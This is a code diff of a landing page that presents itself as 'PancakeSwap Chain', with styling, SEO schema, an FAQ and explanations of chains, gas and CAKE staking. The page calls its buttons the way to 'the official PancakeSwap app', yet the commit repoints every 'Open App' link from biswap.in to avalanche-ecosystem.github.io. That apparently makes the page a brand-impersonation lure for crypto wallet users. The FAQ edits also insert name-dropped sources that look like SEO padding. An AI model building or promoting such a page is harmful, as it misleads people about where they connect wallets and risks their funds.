+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#1FC7D4;--accent-2:#1AA7B2;--accent-deep:#14818A;--accent-ink:#0C1014;--accent-soft:rgba(31,199,212,0.13);--accent-line:rgba(26,167,178,0.32);--accent-glow:rgba(31,199,212,0.45);--hero-glow:rgba(31,199,212,0.10);--hero-glow-2:rgba(31,199,212,0.06);}




==== commit 37b25e16: "Update" ====
--- a/index.html
+++ b/index.html
@@ -11,13 +11,13 @@
 <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
 <link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://pancakeswap-chain.github.io/#website", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap"}, {"@type": "WebPage", "@id": "https://pancakeswap-chain.github.io/#webpage", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain - Open App", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "inLanguage": "en", "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "Organization", "@id": "https://pancakeswap-chain.github.io/#org", "name": "PancakeSwap", "url": "https://pancakeswap-chain.github.io/", "logo": "https://pancakeswap-chain.github.io/og-cover.png", "sameAs": ["https://twitter.com/PancakeSwap", "https://github.com/pancakeswap", "https://defillama.com/protocol/pancakeswap-amm", "https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc"]}, {"@type": "WebApplication", "@id": "https://pancakeswap-chain.github.io/#app", "name": "PancakeSwap Chain", "url": "https://pancakeswap-chain.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "featureList": ["Non-custodial swaps", "Wallet-routed trading", "Multichain DEX"], "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://pancakeswap-chain.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is PancakeSwap only on BNB Chain?", "acceptedAnswer": {"@type": "Answer", "text": "No. PancakeSwap began on BNB Chain, but the current app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, while other networks expand access to assets and users. Always confirm the selected chain in the wallet before swapping."}}, {"@type": "Question", "name": "What gas token do I need for PancakeSwap?", "acceptedAnswer": {"@type": "Answer", "text": "The gas token depends on the selected chain. On BNB Chain you need BNB, on Ethereum you need ETH, on Base you need ETH on Base, and on Solana you need SOL. CAKE is not the universal gas token for PancakeSwap trades."}}, {"@type": "Question", "name": "Can I use PancakeSwap with MetaMask?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. MetaMask works with EVM networks supported by PancakeSwap, including BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem."}}, {"@type": "Question", "name": "Why is my CAKE on the wrong chain?", "acceptedAnswer": {"@type": "Answer", "text": "CAKE can exist on more than one network. If your wallet is connected to a chain where your CAKE is not held, the balance may not appear or may refer to a different token contract. Switch to the correct chain and verify the contract address from official sources."}}, {"@type": "Question", "name": "Are PancakeSwap swaps custodial?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap swaps are non-custodial when executed from a self-custody wallet. The app and smart contracts route the trade, but the user signs transactions from their own wallet. Token approvals still matter because they grant contracts permission to spend selected ERC-20 or BEP-20 tokens."}}, {"@type": "Question", "name": "Where can I check PancakeSwap audits?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap maintains an official audits page listing reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk."}}]}]}</script>
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://pancakeswap-chain.github.io/#website", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap"}, {"@type": "WebPage", "@id": "https://pancakeswap-chain.github.io/#webpage", "url": "https://pancakeswap-chain.github.io/", "name": "PancakeSwap Chain - Open App", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "inLanguage": "en", "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "Organization", "@id": "https://pancakeswap-chain.github.io/#org", "name": "PancakeSwap", "url": "https://pancakeswap-chain.github.io/", "logo": "https://pancakeswap-chain.github.io/og-cover.png", "sameAs": ["https://twitter.com/PancakeSwap", "https://github.com/pancakeswap", "https://defillama.com/protocol/pancakeswap-amm", "https://www.coingecko.com/en/exchanges/pancakeswap-v3-bsc"]}, {"@type": "WebApplication", "@id": "https://pancakeswap-chain.github.io/#app", "name": "PancakeSwap Chain", "url": "https://pancakeswap-chain.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "pancakeswap chain guide to open the official PancakeSwap swap app, connect a wallet, choose a network, and swap on supported chains.", "featureList": ["Non-custodial swaps", "Wallet-routed trading", "Multichain DEX"], "isPartOf": {"@id": "https://pancakeswap-chain.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://pancakeswap-chain.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "Is PancakeSwap only on BNB Chain?", "acceptedAnswer": {"@type": "Answer", "text": "No. The BNB Chain official site describes BNB Smart Chain as an EVM-compatible main chain, while the current PancakeSwap app supports several chains. BNB Chain remains central to PancakeSwap's identity and CAKE liquidity, and users should confirm the selected chain in the wallet before swapping."}}, {"@type": "Question", "name": "What gas token do I need for PancakeSwap?", "acceptedAnswer": {"@type": "Answer", "text": "The gas token depends on the selected chain. Investopedia's gas-fee explainer describes why transaction fees are paid in the native asset of the network, so BNB Chain needs BNB, Ethereum and Base need ETH on that network, and Solana needs SOL. CAKE is not the universal gas token for PancakeSwap trades."}}, {"@type": "Question", "name": "Can I use PancakeSwap with MetaMask?", "acceptedAnswer": {"@type": "Answer", "text": "Yes for EVM networks. The arXiv paper on EVM compatibility explains why EVM-compatible chains can share tooling patterns, which is the relevant distinction for MetaMask on BNB Chain, Ethereum, Base, Arbitrum, ZKsync, Linea, and opBNB. For non-EVM networks such as Solana or Aptos, users need a compatible wallet for that ecosystem."}}, {"@type": "Question", "name": "Why is my CAKE on the wrong chain?", "acceptedAnswer": {"@type": "Answer", "text": "CAKE can exist on more than one network. BscScan's CAKE token page is one place to verify the BNB Chain token contract, and a balance may not appear if the wallet is connected to a different chain or token contract. Switch to the correct chain and verify the contract address from reputable sources."}}, {"@type": "Question", "name": "Are PancakeSwap swaps custodial?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap swaps are non-custodial when executed from a self-custody wallet. EIP-20 explains approvals and allowances, which is why token permissions still matter even when the user signs transactions from their own wallet."}}, {"@type": "Question", "name": "Where can I check PancakeSwap audits?", "acceptedAnswer": {"@type": "Answer", "text": "PancakeSwap's official audits page lists reports for products such as Infinity, Exchange V3, MasterChef, StableSwap, and other components. Audits reduce unknowns but do not remove all smart-contract, governance, liquidity, or user-signing risk."}}]}]}</script>
 </head><body>
 <header class="site-header">
   <a class="brand" href="#top" aria-label="PancakeSwap"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">PancakeSwap</span></a>
   <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
   <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
   <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
 </header>
 <main id="top">
@@ -25,21 +25,21 @@
     <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
     <div class="container">
       <h1>PancakeSwap Chain</h1>
-      <div class="bridge-widget" role="group" aria-label="PancakeSwap preview"><div class="bw-field"><span class="bw-coin"><img src="static/bnb.png" alt="BNB" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>BNB</b> · BNB Chain</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin mono">CAKE</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>CAKE</b> · BNB Chain</span></span></div><a class="btn btn-dark bw-go" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div>
+      <div class="bridge-widget" role="group" aria-label="PancakeSwap preview"><div class="bw-field"><span class="bw-coin"><img src="static/bnb.png" alt="BNB" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>BNB</b> · BNB Chain</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin mono">CAKE</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>CAKE</b> · BNB Chain</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
+      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open PancakeSwap ↗</a></div>
       <p class="hero-note">Live preview — open the official PancakeSwap app from your own wallet.</p>
       <div class="trust-row"><span class="trust-chip">Non-custodial swaps</span><span class="trust-chip">Wallet-routed trading</span><span class="trust-chip">Multichain DEX</span></div>
     </div>
   </section>
-  <section class="section" id="about"><div class="container"><h2>What is PancakeSwap Chain?</h2><div class="capsule"><strong>PancakeSwap</strong> is a decentralized exchange and automated market maker for token swaps, liquidity, and related DeFi tools across supported networks. Start from the <a href='https://docs.pancakeswap.finance/'>official PancakeSwap docs</a> if you want product context before opening the app.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>PancakeSwap Chain at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Decentralized exchange</b></div><div class="f"><small>Network</small><b>BNB Chain and multiple supported chains</b></div><div class="f"><small>Token</small><b>CAKE</b></div><div class="f"><small>Launched</small><b>2020</b></div><div class="f"><small>Custody</small><b>Non-custodial wallet trading</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>What chain is PancakeSwap on?</h2><div class="intent-a">PancakeSwap started on BNB Chain and is still most closely associated with BNB Smart Chain trading, but it is no longer a single-chain DEX. PancakeSwap documentation describes the product as available across multiple chains, including BNB Chain, Ethereum, Solana, Base, Arbitrum, Aptos, ZKsync, Linea, Monad, and opBNB. The exact route a user sees depends on the token pair, wallet network, and whether the app is using same-chain swap, cross-chain swap, or a specific product such as Infinity. BNB Chain remains the key chain for many CAKE pairs and legacy PancakeSwap users.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap BNB Chain fees and swap costs</h2><div class="intent-a">A PancakeSwap trade on BNB Chain includes the network gas fee paid in BNB plus the DEX pool or route fee embedded in the swap quote. Gas on BNB Chain is usually small for normal swaps, but the effective cost also includes price impact, slippage, and any routing through multiple pools. PancakeSwap supports several trading products, so fees can differ by pool version, stable-swap route, Infinity pool, or cross-chain swap. Before confirming, users should check minimum received, route details, gas token balance, and whether the wallet is on BNB Chain or another supported chain.</div></div></section><section class="section section-alt"><div class="container"><h2>PancakeSwap supported chains for CAKE and swaps</h2><div class="intent-a">PancakeSwap supports swaps beyond BNB Chain, including Ethereum, Solana, Base, Arbitrum, Aptos, ZKsync, Linea, Monad, and opBNB according to its current product documentation. CAKE itself can appear on multiple networks through official deployments or bridging arrangements, so the token contract address matters. A CAKE balance on BNB Chain is not automatically the same as a CAKE balance on Ethereum or Aptos. Users should switch the wallet to the intended network, confirm the token address from PancakeSwap or a reputable explorer, and avoid lookalike CAKE tokens promoted in search ads.</div></div></section><section class="section"><div class="container"><h2>PancakeSwap CAKE staking and chain choice</h2><div class="intent-a">CAKE staking and PancakeSwap chain selection are related but not identical. Swapping can happen on several supported chains, while CAKE staking or reward products may be available only in specific app sections and networks. A user who wants to stake CAKE should check the official PancakeSwap Earn documentation and confirm the wallet network before approving tokens. Yield rates are not fixed forever; they can depend on emissions, fee sharing, pool rules, and governance changes. Treat CAKE staking as a product-specific DeFi action, not simply as a feature available equally on every PancakeSwap-supported chain.</div></div></section>
